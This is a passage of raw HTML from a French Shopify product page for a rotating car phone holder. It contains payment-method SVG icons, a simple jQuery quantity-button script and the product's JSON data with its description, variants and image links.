22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
            
            
     </div></div>
  
    <script>
    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":8953184190805,"title":"Support de téléphone rotatif avec fermeture automatique","handle":"support-de-telephone-rotatif-avec-fermeture-automatique","description":"\u003ch2 style=\"text-align: center;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\" data-mce-style=\"color: #ff8000;\"\u003eSuivez votre GPS et utilisez votre téléphone en voiture en toute sécurité !\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDécouvrez notre nouveau support de téléphone rotatif avec avec fermeture automatique, qui va vous assurer un bon maintien de votre téléphone lors de conduite, et vous protéger des accidents causés par l'inattention lors de son utilisation en route.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem\u003e\"Le saviez-vous: Le téléphone au volant est maintenant la quatrième cause de mortalité sur la route \"\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/ezgif.com-gif-maker_-_2022-08-04T142755.562_480x480.gif?v=1659619700\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/ezgif.com-gif-maker_-_2022-08-04T142755.562_480x480.gif?v=1659619700\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/S292d00cbabcf40fe9e598775cea0a92fW_480x480.jpg?v=1658306361\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/S292d00cbabcf40fe9e598775cea0a92fW_480x480.jpg?v=1658306361\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003eMaintien fort\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eNotre support rotatif vous permet de maintenir votre Smartphone sur le tableau de bord ou pare-brise de votre véhicule grâce au ventouse noire, pour le garder à portée de vos yeux lorsque vous êtes sur la route. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePratique, il vous permet d'accéder à vos applications GPS en toute simplicité, ou profiter de votre musique sans avoir un champ de vision gêné. Un accessoire tout simplement idéal lors de vos trajets en voiture.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/ezgif.com-gif-maker_-_2022-08-04T142758.991_480x480.gif?v=1659619724\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/ezgif.com-gif-maker_-_2022-08-04T142758.991_480x480.gif?v=1659619724\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\" data-mce-style=\"color: #000000;\"\u003eInstallation \u0026amp; utilisation pratiques\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNotre support rotatif est doté d'un système de maintien intelligent par gravité assurant une installation ultra simple, avec une seule main. Il se base sur le poids du téléphone, et ferme automatiquement ses bras de maintien dès que celui-ci est en place.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eUne fois installé, votre appareil ne risquera pas de tomber même en cas de secousses, bosses ou virage. Il sera fermement maintenu et restera parfaitement fonctionnel. En effet, toutes ses fonctionnalités restent accessibles.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6_480x480.webp?v=1659619799\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6_480x480.webp?v=1659619799\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\" data-mce-style=\"color: #ff8000;\"\u003eUniversel \u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eUltra-pratique, notre support est équipé d'une boule rotative à 360°, vous permettant d'obtenir l'angle qui vous convient.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVous pouvez positionner votre téléphone en mode portrait ou paysage pour profiter d'un angle de vue confortable. Universel, ce support voiture par gravité est compatible avec tous les appareils, ayant une largeur comprise entre 51 mm et 91mm.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #000000;\" data-mce-fragment=\"1\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\" data-mce-fragment=\"1\" data-mce-style=\"color: #000000;\"\u003eCaractéristiques \u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMatériau : Plastique + aliminium\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDimensions : 110 x 100 x 170mm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eP\u003cmeta charset=\"utf-8\"\u003eoids : 650g\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLe pack comprend \u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e1 X Support de téléphone rotatif avec fermeture automatique\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-01-31T16:43:44+01:00","created_at":"2024-01-31T16:43:44+01:00","vendor":"Casanimo","type":"0","tags":["AUTOMOBILE","kopy LBDN"],"price":3990,"price_min":3990,"price_max":3990,"available":true,"price_varies":false,"compare_at_price":3990,"compare_at_price_min":3990,"compare_at_price_max":3990,"compare_at_price_varies":false,"variants":[{"id":47831914447189,"title":"Noir","option1":"Noir","option2":null,"option3":null,"sku":"14:175#Tarnish Black;200007763:203372089","requires_shipping":true,"taxable":true,"featured_image":{"id":52530187960661,"product_id":8953184190805,"position":5,"created_at":"2024-01-31T16:43:44+01:00","updated_at":"2024-01-31T16:43:47+01:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20.webp?v=1706715827","variant_ids":[47831914447189]},"available":true,"name":"Support de téléphone rotatif avec fermeture automatique - Noir","public_title":"Noir","options":["Noir"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168811671893,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20.webp?v=1706715827"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47831914479957,"title":"Argent","option1":"Argent","option2":null,"option3":null,"sku":"14:201441570#Silver;200007763:203372089","requires_shipping":true,"taxable":true,"featured_image":{"id":52530187600213,"product_id":8953184190805,"position":2,"created_at":"2024-01-31T16:43:44+01:00","updated_at":"2024-01-31T16:43:46+01:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7.jpg?v=1706715826","variant_ids":[47831914479957]},"available":true,"name":"Support de téléphone rotatif avec fermeture automatique - Argent","public_title":"Argent","options":["Argent"],"price":3990,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168811376981,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7.jpg?v=1706715826"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/casanimo.com\/cdn\/shop\/files\/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102.webp?v=1706715826","\/\/casanimo.com\/cdn\/shop\/files\/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7.jpg?v=1706715826","\/\/casanimo.com\/cdn\/shop\/files\/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6.webp?v=1706715827","\/\/casanimo.com\/cdn\/shop\/files\/Hdf98dae881e344069021d3707adf826aX_1024x1024_2x_f3952a74-b14f-454a-bfe7-f9362b1cdb8b.webp?v=1706715827","\/\/casanimo.com\/cdn\/shop\/files\/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20.webp?v=1706715827","\/\/casanimo.com\/cdn\/shop\/files\/Hf892b7f0a15946b79a16a4eafb60958al_1024x1024_2x_8d7bc460-9b2e-493d-bdc4-35a2f29414ff.webp?v=1706715826"],"featured_image":"\/\/casanimo.com\/cdn\/shop\/files\/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102.webp?v=1706715826","options":["Couleur"],"media":[{"alt":null,"id":45168811278677,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102.webp?v=1706715826"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102.webp?v=1706715826","width":800},{"alt":null,"id":45168811376981,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7.jpg?v=1706715826"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7.jpg?v=1706715826","width":800},{"alt":null,"id":45168811442517,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6.webp?v=1706715827"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6.webp?v=1706715827","width":800},{"alt":null,"id":45168811540821,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Hdf98dae881e344069021d3707adf826aX_1024x1024_2x_f3952a74-b14f-454a-bfe7-f9362b1cdb8b.webp?v=1706715827"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Hdf98dae881e344069021d3707adf826aX_1024x1024_2x_f3952a74-b14f-454a-bfe7-f9362b1cdb8b.webp?v=1706715827","width":800},{"alt":null,"id":45168811671893,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20.webp?v=1706715827"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20.webp?v=1706715827","width":800},{"alt":null,"id":45168811802965,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Hf892b7f0a15946b79a16a4eafb60958al_1024x1024_2x_8d7bc460-9b2e-493d-bdc4-35a2f29414ff.webp?v=1706715826"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Hf892b7f0a15946b79a16a4eafb60958al_1024x1024_2x_8d7bc460-9b2e-493d-bdc4-35a2f29414ff.webp?v=1706715826","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\" data-mce-style=\"color: #ff8000;\"\u003eSuivez votre GPS et utilisez votre téléphone en voiture en toute sécurité !\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDécouvrez notre nouveau support de téléphone rotatif avec avec fermeture automatique, qui va vous assurer un bon maintien de votre téléphone lors de conduite, et vous protéger des accidents causés par l'inattention lors de son utilisation en route.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem\u003e\"Le saviez-vous: Le téléphone au volant est maintenant la quatrième cause de mortalité sur la route \"\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/ezgif.com-gif-maker_-_2022-08-04T142755.562_480x480.gif?v=1659619700\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/ezgif.com-gif-maker_-_2022-08-04T142755.562_480x480.gif?v=1659619700\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/S292d00cbabcf40fe9e598775cea0a92fW_480x480.jpg?v=1658306361\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/S292d00cbabcf40fe9e598775cea0a92fW_480x480.jpg?v=1658306361\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003eMaintien fort\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eNotre support rotatif vous permet de maintenir votre Smartphone sur le tableau de bord ou pare-brise de votre véhicule grâce au ventouse noire, pour le garder à portée de vos yeux lorsque vous êtes sur la route. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePratique, il vous permet d'accéder à vos applications GPS en toute simplicité, ou profiter de votre musique sans avoir un champ de vision gêné. Un accessoire tout simplement idéal lors de vos trajets en voiture.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/ezgif.com-gif-maker_-_2022-08-04T142758.991_480x480.gif?v=1659619724\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/ezgif.com-gif-maker_-_2022-08-04T142758.991_480x480.gif?v=1659619724\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\" data-mce-style=\"color: #000000;\"\u003eInstallation \u0026amp; utilisation pratiques\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNotre support rotatif est doté d'un système de maintien intelligent par gravité assurant une installation ultra simple, avec une seule main. Il se base sur le poids du téléphone, et ferme automatiquement ses bras de maintien dès que celui-ci est en place.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eUne fois installé, votre appareil ne risquera pas de tomber même en cas de secousses, bosses ou virage. Il sera fermement maintenu et restera parfaitement fonctionnel. En effet, toutes ses fonctionnalités restent accessibles.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6_480x480.webp?v=1659619799\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6_480x480.webp?v=1659619799\"\u003e\u003c\/p\u003e\n\u003cp 